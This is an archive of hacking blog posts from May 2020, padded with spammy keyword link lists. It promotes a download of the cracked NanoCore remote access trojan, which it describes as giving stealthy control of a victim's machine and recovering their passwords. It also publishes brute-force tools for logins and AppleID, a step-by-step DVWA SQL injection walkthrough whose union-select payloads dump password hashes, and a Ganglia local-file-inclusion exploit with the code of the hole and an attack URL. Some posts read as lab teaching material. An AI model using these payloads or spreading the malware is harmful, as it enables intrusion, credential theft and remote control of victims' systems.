sexta-feira, 22 de maio de 2020

AutoNSE - Massive NSE (Nmap Scripting Engine) AutoSploit And AutoScanner


Massive NSE (Nmap Scripting Engine) AutoSploit and AutoScanner. The Nmap Scripting Engine (NSE) is one of Nmap's most powerful and flexible features. It allows users to write (and share) simple scripts (using the Lua programming language ) to automate a wide variety of networking tasks. Those scripts are executed in parallel with the speed and efficiency you expect from Nmap. Users can rely on the growing and diverse set of scripts distributed with Nmap, or write their own to meet custom needs. For more informations https://nmap.org/book/man-nse.html

Installation
$ git clone https://github.com/m4ll0k/AutoNSE.git
$ cd AutoNSE
$ bash autonse.sh

Exmaples
$ bash autonse.sh


Continue reading


  1. El Mejor Hacker
  2. Cómo Se Escribe Hacker
  3. Windows Hacking
  4. Que Hay Que Estudiar Para Ser Hacker
  5. Hacking Pages
  6. Aprender Seguridad Informatica

quinta-feira, 21 de maio de 2020

Medusa: A Speedy, Parallel And Modular Login Brute-forcing Tool


About Medusa
   Medusa is a speedy, parallel, and modular, login brute-forcer. The goal is to support as many services which allow remote authentication as possible. The author considers following items as some of the key features of this application:

   Thread-based parallel testing. Brute-force testing can be performed against multiple hosts, users or passwords concurrently.

   Flexible user input. Target information (host/user/password) can be specified in a variety of ways. For example, each item can be either a single entry or a file containing multiple entries. Additionally, a combination file format allows the user to refine their target listing.

   Modular design. Each service module exists as an independent .mod file. This means that no modifications are necessary to the core application in order to extend the supported list of services for brute-forcing.

   Multiple protocols supported. Many services are currently supported (e.g. SMB, HTTP, MS-SQL, POP3, RDP, SSHv2, among others).

   See doc/medusa.html for Medusa documentation. For additional information:

Building on macOS

#getting the source
git clone https://github.com/jmk-foofus/medusa
cd medusa

#macOS dependencies
brew install freerdp
$ export FREERDP2_CFLAGS='-I/usr/local/include'
$ export FREERDP2_LIBS='-I/usr/local/lib/freerdp'

#building
./configure
make

#executing

./src/medusa
Medusa's Installation
   Medusa is already installed on Kali Linux, Parrot Security OS, BlackArch and any other Linux distros based for security pentesting purposes.

   For Debian-based distro users, open your Terminal and enter this command:
sudo apt install medusa

   For Arch Linux-based distro users, enter this command: sudo pacman -S medusa

About the author:

You might like these similar tools:
More information
  1. Etica Definicion
  2. Growth Hacking Instagram
  3. Grey Hat Hacking
  4. Ethical Hacking Certification
  5. Hardware Hacking Tools
  6. Como Empezar En El Hacking
  7. Hacking Gif
  8. Hacking Language
  9. Como Empezar A Hackear
  10. Paginas De Hacking
  11. Hacking Etico 101 Pdf
  12. Travel Hacking
  13. Defcon Hacking

iCloudBrutter - AppleID Bruteforce


iCloudBrutter is a simple python (3.x) script to perform basic bruteforce attack againts AppleID.

Usage of iCloudBrutter for attacking targets without prior mutual consent is illegal. iCloudBrutter developer not responsible to any damage caused by iCloudBrutter.

Installation
$ git clone https://github.com/m4ll0k/iCloudBrutter.git
$ cd iCloudBrutter
$ pip3 install requests,urllib3,socks
$ python3 icloud.py


Related word

How Block Chain Technology Can Help Fight Wuhan Corona Virus Outbreak

As the death toll and the infected cases of widespread coronavirus continue to increase, global organizations and the tech industry has come forward with technology like blockchain to fight coronavirus.

Along with the equipment and monetary support, technology also withstands against the virus with better plans and solutions. Hence, tech industries have started leveraging blockchain technology in the wake of a global health emergency.

Blockchain Helps In Real-Time Online Tracking

The Center for Systems Science and Engineering has already set up an online platform to track coronavirus and visualize the growing number of infected patients in real-time.

But Acoer, an Atlanta-based blockchain app developer, has also launched an alternative online data visualization tool to easily trail and depict the Cororanvirus outbreak using blockchain technology.

Acoer platform, named HashLog, is more advanced and clear as it pulls the data from the Hedera Hashgraph database using the HashLog data visualization engine.

Hedera Hashgraph is an immutable, transparent and decentralized database based on distributed ledger technology that provides synchronized and unchangeable data from the public networks.

Moreover, researchers, scientists, and journalists can use the HashLog dashboard to understand the spread of the virus and act against it swiftly.

For data sources, Johns Hopkins CSSE extracts data from WHO, CDC, ECDC, NHC, and DXY. On the other hand, Acoer maps the public data, including data from the Center for Disease Control (CDC) and the World Health Organization (WHO). Therefore, data may differ on both platforms.

(left) CSSA and Acoer (right)

Blockchain Can Help Monitor And Control Money Flow

To fight the further spread of the coronavirus (2019-nCoV) outbreak globally, China has also received abundant monetary support from the international community to create better action plans.

China's govt-led organization and charities are responsible for overseeing and utilizing the influx of money to research and generate a solution for coronavirus. But due to the lack of coordination and mismanagement among the various organization, money is not being laid out to curb the crisis.

Recently, a paper published by Syren Johnstone, from the University of Hong Kong, discusses the problems encountered by charities, in China and elsewhere. It argues that the present crisis should be seen as a call to arms.

Syren urges for a borderless solution with better management of donations and implementation using the emerging tech like Blockchain and Artificial Intelligence.

Keeping that in mind, Hyperchain, a Chinese company, also announced blockchain-based charity platform to streamline the donation from all over the world.

Since the Hyperchain platform is based on the blockchain, it offers more transparency among the sender and receiver of funds to bring trust and immutability to restrict the transaction data deletion.

Overall, Hyperchain improves administrative function for the money and also extends the logistics actions.

@HACKER NT

Related articles


Learning Web Pentesting With DVWA Part 2: SQL Injection

In the last article Learning Web Pentesting With DVWA Part 1: Installation, you were given a glimpse of SQL injection when we installed the DVWA app. In this article we will explain what we did at the end of that article and much more.
Lets start by defining what SQL injection is, OWASP defines it as: "A SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands."
Which basically means that we can use a simple (vulnerable) input field in our web application to get information from the database of the server which hosts the web application. We can command and control (at certain times) the database of the web application or even the server.
In this article we are going to perform SQL injection attack on DVWA, so let's jump in. On the DVWA welcome page click on SQL Injection navigation link. We are presented with a page with an input field for User ID.
Now lets try to input a value like 1 in the input field. We can see a response from server telling us the firstname and surname of the user associated with User ID 1.
If we try to enter a user id which doesn't exist, we get no data back from the server. To determine whether an input field is vulnerable to SQL injection, we first start by sending a single quote (') as input. Which returns an SQL error.
We saw this in the previous article and we also talked about injection point in it. Before diving deeper into how this vulnerability can be exploited lets try to understand how this error might have occurred. Lets try to build the SQL query that the server might be trying to execute. Say the query looks something like this:
SELECT first_name, sur_name FROM users WHERE user_id = '1';
The 1 in this query is the value supplied by the user in the User ID input field. When we input a single quote in the User ID input field, the query looks like this:
SELECT first_name, sur_name FROM users WHERE user_id = ''';
The quotes around the input provided in the User ID input field are from the server side application code. The error is due to the extra single quote present in the query. Now if we specify a comment after the single quote like this:
'-- -
or
'#
we should get no error. Now our crafted query looks like this:
SELECT first_name, sur_name FROM users WHERE user_id = ''-- -';
or
SELECT first_name, sur_name FROM users WHERE user_id = ''#';
since everything after the # or -- - are commented out, the query will ignore the extra single quote added by the server side app and whatever comes after it and will not generate any error. However the query returns nothing because we specified nothing ('') as the user_id.
After knowing how things might be working on the server side, we will start to attack the application.
First of all we will try to determine the number of columns that the query outputs because if we try a query which will output the number of columns greater or smaller than what the original query outputs then our query is going to get an error. So we will first figure out the exact number of columns that the query outputs and we will do that with the help of order by sql statement like this:
' order by 1-- -
This MySQL server might execute the query as:
SELECT first_name, sur_name FROM users WHERE user_id = '' order by 1-- -';
you get the idea now.
if we don't get any error message, we will increase the number to 2 like this:
' order by 2-- -
still no error message, lets add another:
' order by 3-- -
and there we go we have an error message. Which tells us the number of columns that the server query selects is 2 because it erred out at 3.
Now lets use the union select SQL statement to get information about the database itself.
' union select null, version()-- -
You should first understand what a union select statement does and only then can you understand what we are doing here. You can read about it here.
We have used null as one column since we need to match the number of columns from the server query which is two. null will act as a dummy column here which will give no output and the second column which in our case here is the version() command will output the database version. Notice the output from the application, nothing is shown for First name since we specified null for it and the maria db version will be displayed in Surname.
Now lets check who the database user is using the user() function of mariadb:
' union select null, user()-- -
After clicking the submit button you should be able to see the user of the database in surname.

Now lets get some information about the databases in the database.
Lets determine the names of databases from INFORMATION_SCHEMA.SCHEMATA by entering following input in the User ID field:
' union select null, SCHEMA_NAME from INFORMATION_SCHEMA.SCHEMATA-- -
This lists two databases dvwa and information_schema. information_schema is the built in database. Lets look at the dvwa database.
Get table names for dvwa database from INFORMATION_SCHEMA.TABLES
' union select null, TABLE_NAME from INFORMATION_SCHEMA.TABLES-- -
It gives a huge number of tables that are present in dvwa database. But what we are really interested in is the users table as it is most likely to contain user passwords. But first we need to determine columns of that table and we will do that by querying INFORMATION_SCHEMA.COLUMNS like this:
' union select null, COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users'-- -

We can see the password column in the output now lets get those passwords:
' union select user, password from users-- -
Of-course those are the hashes and not plain text passwords. You need to crack them.
Hope you learned something about SQL injection in this article. See you next time.

References:

1. SQL Injection: https://owasp.org/www-community/attacks/SQL_Injection
2. MySQL UNION: https://www.mysqltutorial.org/sql-union-mysql.aspx
3. Chapter 25 INFORMATION_SCHEMA Tables: https://dev.mysql.com/doc/refman/8.0/en/information-schema.html

Related word


  1. Hacking Programs
  2. Como Hacer Hacker
  3. Herramientas Hacking Android
  4. Hacker Definicion Informatica
  5. Curso Growth Hacking
  6. Crack Definicion
  7. Kali Linux Hacking
  8. Hacking Roblox
  9. Hacking Linux
  10. Hacking Apps
  11. Cómo Se Escribe Hacker

quarta-feira, 20 de maio de 2020


Exploit-Me


"Exploit-Me is a suite of Firefox web application security testing tools designed to be lightweight and easy to use. The Exploit-Me series was originally introduced at the SecTor conference in Toronto. The slides for the presentation are available for download. Along with this SecTor is making the audio of the talk available." read more...


Website: http://securitycompass.com/exploitme.shtml

Read more


  1. Herramientas Growth Hacking
  2. Hacking Youtube
  3. Google Hacking Search
  4. Black Hacker
  5. Que Es Hacking Etico
  6. Rom Hacking
  7. Grey Hat Hacking
  8. Hacking Etico Curso Gratis
  9. Servicio Hacker
  10. Computer Hacking
  11. Elhacker Ip
  12. Hacking Prank
  13. Aprender A Hackear Desde Cero
  14. Cosas De Hackers

PHASES OF HACKING

What is the process of hacking or phases of hacking?
Hacking is broken up into six phases:The more you get close to all phases,the more stealth will be your attack.

1-Reconnaissance-This is the primary phase of hacking where hacker tries to collect as much as information as possible about the target.It includes identifying the target,domain name registration records of the target, mail server records,DNS records.The tools that are widely used in the process is NMAP,Hping,Maltego, and Google Dorks.

2-Scanning-This makes up the base of hacking! This is where planning for attack actually begins! The tools used in this process are Nessus,Nexpose,and NMAP. After reconnaissance the attacker scans the target for services running,open ports,firewall detection,finding out vulnerabilities,operating system detection.

3-Gaining Access-In this process the attacker executes the attack based on vulnerabilities which were identified during scanning!  After the successful, he get access to the target network or enter in to the system.The primary tools that is used in this process is Metasploit.

4-Maintaining Access-It is the process where the hacker has already gained access in to a system. After gaining access the hacker, the hacker installs some backdoors in order to enter in to the system when he needs access in this owned system in future. Metasploit is the preffered toll in this process.

5-Clearning track or Covering track-To avoid getting traced and caught,hacker clears all the tracks by clearing all kinds of logs and deleted the uploaded backdoor and anything in this process related stuff which may later reflect his presence!

6-Reporting-Reporting is the last step of finishing the ethical hacking process.Here the Ethical Hacker compiles a report with his findings and the job that was done such as the tools used,the success rate,vulnerabilities found,and the exploit process.

More info


  1. Hacking Google Home Mini
  2. Tools For Hacking Wifi
  3. White Hacking
  4. Hacking Roblox
  5. Hacking Linux
  6. Ethical Hacking
  7. Hacking Etico Certificacion
  8. Hacking The System
  9. Hacking Net
  10. Hacker En Español
  11. Hacking Background
  12. Que Es Un Hacker

terça-feira, 19 de maio de 2020

DOWNLOAD NANOCORE RAT 1.2.2.0 CRACKED – REMOTE ADMINISTRATION TOOL

NanoCore is one of the most powerful RATs ever created. It is capable of taking complete control of a victim's machine. It allows a user to control the system with a Graphical User Interface (GUI). It has many features which allow a user to access remote computer as an administrator. Download nanocore rat 1.2.2.0 cracked version free of cost.
NanoCore's developer was arrested by FBI and pleaded guilty in 2017 for developing such a malicious privacy threat, and sentenced 33 months in prison.

FEATURES

  • Complete Stealth Remote Control
  • Recover Passwords from the Victim Device
  • Manage Networks
  • Manage Files
  • Surveillance
  • Plugins (To take it to the next level)
  • Many advanced features like SCRIPTING

DOWNLOAD NANOCORE RAT 1.2.2.0 CRACKED – REMOTE ADMINISTRATION TOOL

Related word

Android SSHControl V1.0 Relased!!!

Hoy sabado 15, he subido al Market de Android la versión 1.0 de SSHControl, con nuevas funcionalades y la esperada opción "Custom Commands".


Esta aplicación permite controlar tus servidores linux, bsd y unix con solo un dedo, mediante esta app Android.
Y soluciona las siguientes problemáticas:
- Manejar una shell desde el pequeño teclado de un móvil es engorroso.
- Leer todos los resultados de un comando en la pantalla del móvil, nos dejamos la vista.

Esta app permite interactuar con servidores remotos simplemente haciendo pulsaciones en la pantalla, mediante un explorador de ficheros, de conexiones, etc..

Las funcionalidades nuevas de esta versión 1.0 son:

- Administración del Firewall Iptables.
- Opción de Custom Commands, tal como había prometido.

Las funcionalidades ya presentes en la v0.8 son:

- escalada a root mediante su y sudo
- gestor de procesos
- explorador de ficheros, editor de ficheros, editor de permisos.
- monitorización y baneo de conexiones
- Visualizadores de logs
- administrador de drivers
- estadisticas de disco

Para la versión 2.0 preveo:

- Escuchar música remota
- Descarga de ficheros (wget)
- Transferencia segura de ficheros entre servidores (scp)
- Gestures, para administrar los sitemas en plan minority report :)

App disponible en el market para 861 tipos de dispositivos y pronto disponible en tablets.

https://market.android.com/details?id=net.ssh.SSHControl

Cualquier sugerencia de mejora: sha0 [4t] badchecksum [d0t] net

Related word

Linux Command Line Hackery Series - Part 3


Welcome back, hope you are enjoying this series, I don't know about you but I'm enjoying it a lot. This is part 3 of the series and in this article we're going to learn some new commands. Let's get started

Command: w
Syntax:      w
Function:   This simple function is used to see who is currently logged in and what they are doing, that is, their processes.

Command:  whoami
Syntax:       whoami
Function: This is another simple command which is used to print  the  user  name  associated  with the current effective user ID.

Try it and it will show up your user name.

If you want to know information about a particular user no matter whether it is you or someone else there is a command for doing that as well.

Command: finger
Syntax:      finger [option] [username]
Function:   finger is a user information lookup program. The [] around the arguments means that these arguments are optional this convention is used everywhere in this whole series.

In order to find information about your current user you can simply type:

finger username

Here username is your current username.
To find information about root you can type:

finger root

and it will display info about root user.

Command: uname
Syntax:      uname [options]
Function:   uname is used to display information about the system.

uname is mostly used with the flag -a, which means display all information like this:

uname -a

Command: df
Syntax:      df [option] [FILE ...] 
Function:   df is used to display the amount of space available.
If you type df in your terminal and then hit enter you'll see the used and available space of every drive currently mounted on the system. However the information is displayed in block-size, which is not so much human friendly. But don't worry we can have a human friendly output as well using df by typing:

df -h

the -h flag is used to display the used and available space in a more user friendly format.
We can also view the info of a single drive by specifying the drive name after df like this:

df -h /dev/sda2

That's it for now about df, let's move on.

Command:  free
Syntax:       free [options]
Function:    free is used to display the amount of free and used physical memory and swap memory in the system.
Again the displayed information is in block-size to get a more human readable format use the -h flag like this:

free -h

Command: cal
Syntax:      cal [options]
Function:    cal stands for calendar. It is used to display the calendar.

If you want to display current date on the calendar you can simply type:

cal

and wohooo! you get a nice looking calendar on screen with current date marked but what if you want to display calendar of a previous month well you can do that as well. Say you want to display calendar of Jan 2010, then you'll have to type:

cal -d 2010-01

Nice little handy tool, isn't it?

Command: file
Syntax:      file filename ...
Function:   file is an awesome tool, it's used to classify a file. It is used to determine the file type.

Let's demonstrate the usage of this command by solving a Noob's CTF challenge using file and base64 commands. We'll talk about base64 command in a bit. Go to InfoSecInstitute CTF Website. What you need to do here is to save the broken image file on your local computer in your home directory. After saving the file open your terminal (if it isn't already). Move to your home directory and then check what type of file it is using the file command:

cd
file image.jpg

Shocking output? The file command has identified the above file as an ASCII text file which means the above file is not an image file rather it is a text file now it's time to see it's contents so we'll type:

cat image.jpg

What is that? It's some kind of gibberish. Well it's base64 encoded text. We need to decode it. Let's learn how to do that.

Command: base64
Syntax:       base64 [option] FILE ...
Function:    base64 command is used to encode/decode data and then print it to stdout.

If we're to encode some text in base64 format we'd simply type base64 hit enter and then start typing the text in the terminal after you're done hit enter again and then press CTRL+D like this:

base64
some text here
<CTRL+D>
c29tZSB0ZXh0IGhlcmUK        # output - the encoded string

But in the above CTF we've got base64 encoded data we need to decode it, how are we going to do that? It's simple:

base64 -d image.jpg

There you go you've captured the flag.
The -d flag here specifies that we want to decode instead of encode and after it is the name of file we want to decode.

Voila!
So now you're officially a Hacker! Sorry no certificates available here :)

That's it for this article meet ya soon in the upcoming article.

Related articles


segunda-feira, 18 de maio de 2020

Ganglia Monitoring System LFI


Awhile back when doing a pentest I ran into an interesting web application on a server that was acting as a gateway into a juicy environment *cough*pci*cough*, the application was "Ganglia Monitoring System" http://ganglia.sourceforge.net
The scope of the test was extremely limited and it wasn't looking good....the host that was in scope had a ton of little stuff but nothing that looked like it would give me a solid foothold into the target network. After spending some time looking for obvious ways into the system I figured it would be worth looking at the Ganglia application, especially since I could find no public exploits for the app in the usual places....

First step was to build a lab up on a VM (ubuntu)
apt-get install ganglia-webfrontend

After apt was done doing its thing I went ahead and started poking around in the web front end files (/usr/share/ganglia-webfrontend). I looked to see if the application had any sort of admin functionality that I could abuse or some sort of insecure direct object reference issues. Nothing looked good. I moved on to auditing the php.

Started out with a simple grep looking for php includes that used a variable....bingo.

steponequit@steponequit-desktop:/usr/share/ganglia-webfrontend$ egrep 'include.*\$' *
class.TemplatePower.inc.php: if( isset( $this->tpl_include[ $regs[2] ]) )
class.TemplatePower.inc.php: $tpl_file = $this->tpl_include[ $regs[2] ][0];
class.TemplatePower.inc.php: $type = $this->tpl_include[ $regs[2] ][1];
class.TemplatePower.inc.php: if( isset( $this->tpl_include[ $regs[2] ]) )
class.TemplatePower.inc.php: $include_file = $this->tpl_include[ $regs[2] ][0];
class.TemplatePower.inc.php: $type = $this->tpl_include[ $regs[2] ][1];
class.TemplatePower.inc.php: $include_file = $regs[2];
class.TemplatePower.inc.php: if( !@include_once( $include_file ) )
class.TemplatePower.inc.php: $this->__errorAlert( 'TemplatePower Error: Couldn\'t include script [ '. $include_file .' ]!' );
class.TemplatePower.inc.php: $this->tpl_include["$iblockname"] = Array( $value, $type );
graph.php: include_once($graph_file);
The graph.php line jumped out at me. Looking into the file it was obvious this variable was built from user input :)
$graph = isset($_GET["g"]) ? sanitize ( $_GET["g"] ) : NULL;
....
....
....
$graph_file = "$graphdir/$graph.php";


Taking at look at the "sanitize" function I can see this shouldn't upset any file include fun

function sanitize ( $string ) {
return escapeshellcmd( clean_string( rawurldecode( $string ) ) ) ;
}

#-------------------------------------------------------------------------------
# If arg is a valid number, return it. Otherwise, return null.
function clean_number( $value )
{
return is_numeric( $value ) ? $value : null;
}
Going back to the graph.php file

$graph_file = "$graphdir/$graph.php";

if ( is_readable($graph_file) ) {
include_once($graph_file);

$graph_function = "graph_${graph}";
$graph_function($rrdtool_graph); // Pass by reference call, $rrdtool_graph modified inplace
} else {
/* Bad stuff happened. */
error_log("Tried to load graph file [$graph_file], but failed. Invalid graph, aborting.");
exit();
}

We can see here that our $graph value is inserted into the target string $graph_file with a directory on the front and a php extension on the end. The script then checks to make sure it can read the file that has been specified and finally includes it, looks good to me :).
The start of our string is defined in conf.php as "$graphdir='./graph.d'", this poses no issue as we can traverse back to the root of the file system using "../../../../../../../../". The part that does pose some annoyance is that our target file must end with ".php". So on my lab box I put a php file (phpinfo) in "/tmp" and tried including it...


Win. Not ideal, but it could work....

Going back to the real environment with this it was possible to leverage this seemingly limited vulnerability by putting a file (php shell) on the nfs server that was being used by the target server, this information was gathered from a seemingly low vuln - "public" snmp string. Once the file was placed on nfs it was only a matter of making the include call. All in a hard days work.

I have also briefly looked at the latest version of the Ganglia web front end code and it appears that this vuln still exists (graph.php)

$graph = isset($_GET["g"]) ? sanitize ( $_GET["g"] ) : "metric";
...
...
...
$php_report_file = $conf['graphdir'] . "/" . $graph . ".php";
$json_report_file = $conf['graphdir'] . "/" . $graph . ".json";
if( is_file( $php_report_file ) ) {
include_once $php_report_file;


tl;dr; wrap up - "Ganglia Monitoring System" http://ganglia.sourceforge.net contains a LFI vulnerability in the "graph.php" file. Any local php files can be included by passing its location to the "g" parameter - http://example.com/ganglia/graph.php?g=../../../../../../../tmp/shell
Related links
  1. Aprender Hacking
  2. Mundo Hacker
  3. Que Estudiar Para Ser Hacker
  4. Phone Hacking
  5. Hacking The System
  6. Curso De Hacking Etico
  7. Libros De Hacking Pdf
  8. Significado De Hacker
  9. Experto En Seguridad Informática
  10. Libro Hacking Etico
  11. Hacking Con Python
  12. Hacking Xbox One
  13. Hardware Hacking Tools